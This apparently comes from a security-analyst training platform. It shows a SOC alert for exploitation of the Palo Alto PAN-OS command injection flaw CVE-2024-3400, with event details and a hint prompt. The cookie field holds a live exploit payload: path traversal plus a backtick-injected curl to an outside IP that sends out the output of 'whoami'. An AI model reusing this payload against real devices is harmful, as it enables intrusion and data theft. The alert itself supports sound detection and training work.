 MAIN CHANNEL INVESTIGATION CHANNEL CLOSED ALERTS
SEVERITY DATE RULE NAME EVENTID TYPE ACTION
Critical Apr, 18, 2024, 03:09 AM SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation (CVE-2024-3400) 249 Web Attack
A critical command injection vulnerability has been identified in Palo Alto Networks PAN-OS software
EventID : 249
Event Time : Apr, 18, 2024, 03:09 AM
Rule : SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation (CVE-2024-3400)
Level : Security Analyst
Hostname : PA-Firewall-01
Destination IP Address : 172.16.17.139
Source IP Address : 144.172.79.92
HTTP Request Method : POST
Requested URL : 172.16.17.139/global-protect/login.esp
cookie : SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}144.172.79.92:4444?user=$(whoami)
Alert Trigger Reason : Characteristics exploit pattern Detected on Cookie and Request, indicative exploitation of the CVE-2024-3400.
Device Action : Allowed
Show Hint